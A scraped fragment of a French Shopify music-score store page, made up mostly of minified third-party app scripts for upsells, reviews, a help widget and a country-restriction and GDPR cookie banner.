télécharger.\u003cbr\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AVEtGd2tPMlM0RmlGM__14017166734719355524" class="shopify-block shopify-app-block"><div id="hc-widget" style="display: block"></div>

<script>
    window.HCAppData = {extShopId: 54458843321}
</script>

<script type="text/javascript" async="" src="https://s3.helpcenterapp.com/cdn/widget/mount-widget.js"></script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Nyb_cAB5bq/loox.1613848439344.js?shop=zenadrum.myshopify.com"></script>


	<script>var loox_global_hash = '1754059966046';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffe100; }
:root { --lxs-rating-icon-color: #ffe100; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Partitions tongue drum de Noël #2",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ANURKWnVhaGhFZlo5N__14054365922915784782" class="shopify-block shopify-app-block"><script type="text/javascript" async="" src="https://helpcenter.eoscity.com/app-extension/54458843321/tabs.js"></script>
</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.eggflow.com/v1/en_US/restriction.js?init=614f8c2f07efb&app=block_country&shop=zenadrum.myshopify.com
body_size: 1037
content:
(function(i,e,t,n,o){var r,a,c;var d=false;if(!(r=i.jQuery)||t>r.fn.jquery||o(i,e,r,d)){var s=e.createElement("script");s.type="text/javascript";s.src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js";s.onload=s.onreadystatechange=function(){if(!d&&(!(a=this.readyState)||a=="loaded"||a=="complete")){o(i,e,(r=i.jQuery).noConflict(1),d=true);r(s).remove()}};(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}if(n){var l="132d5dcb9e37a167c88be74a4c46a401";var s=e.getElementById(l)||e.createElement("script");if(!s.id&&f(l)){u(l);s.type="text/javascript";s.src="https://pop.eggflow.net/pixel/"+l;s.id=l;(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}}function f(e){const t=i.localStorage||null;if(t){const n=t.getItem("__egg__"+e);if(n){if(Date.now()-8*36e5>Number(n)){return true}else{return false}}else{return true}}}function u(e){const t=i.localStorage||null;if(t){t.setItem("__egg__"+e,Date.now()+"")}}})(window,document,"2.2","undefined"!=typeof Shopify&&Shopify.designMode||false,function(t,r,n,e){if("false"=="true"){n("body").append("<div id='cbrh38ooimko65751-parent'></div>");n("#cbrh38ooimko65751-parent").load("/apps/shop-secure/v1/en_US/gdpr.html?init=614f8c2f07efb&cid=cbrh38ooimko65751",function(){n(this).clone().appendTo("body").remove();i()})}function i(){n(t).ready(function(){if(o("gdpr-consent")!=="true"){n("#cbrh38ooimko65751-sticky-footer").delay(1e3).animate();n("#cbrh38ooimko65751-sticky-footer").show(function(){n(this).show()})}});n(".cbrh38ooimko65751-button-sticky").click(function(e){e.preventDefault();n("#cbrh38ooimko65751-sticky-footer").show();n("#cbrh38ooimko65751-sticky-footer").animate({height:65});n(".cbrh38ooimko65751-button-sticky").hide()});n("#cbrh38ooimko65751-btn-decline").click(function(e){e.preventDefault();n("#cbrh38ooimko65751-sticky-footer").animate({height:0});n("#cbrh38ooimko65751-sticky-footer").hide();n(".cbrh38ooimko65751-button-sticky").show()});n("#cbrh38ooimko65751-btn-accept").click(function(e){e.preventDefault();t.yett&&t.yett.unblock();n("#cbrh38ooimko65751-sticky-footer").animate({height:0});n("#cbrh38ooimko65751-sticky-footer").hide();a("gdpr-consent","true",Number("30"))})}function o(e){var t=e+"=";var n=r.cookie.split(";");for(var i=0;i<n.length;i++){var o=n[i];while(o.charAt(0)==" ")o=o.substring(1,o.length);if(o.indexOf(t)==0)return o.substring(t.length,o.length)}return null}function a(e,t,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+n*24*60*60*1e3);i="; expires="+o.toUTCString()}r.cookie=e+"="+(t||"")+i+"; path=/"}});